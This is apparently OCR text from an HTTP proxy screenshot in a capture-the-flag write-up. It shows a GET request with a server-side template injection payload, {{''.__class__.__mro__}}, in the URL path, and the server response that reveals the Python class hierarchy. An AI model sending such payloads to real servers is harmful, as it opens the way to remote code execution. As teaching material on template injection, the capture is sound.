 化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
GET /{{"".__class__.__mro__}} HTTP/1.1
Host: 61.147.171.105:62011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
URL
http://61.147.171.105:62011/(<type
'str'>, <type 'basestring'>, <type
'object'>) not found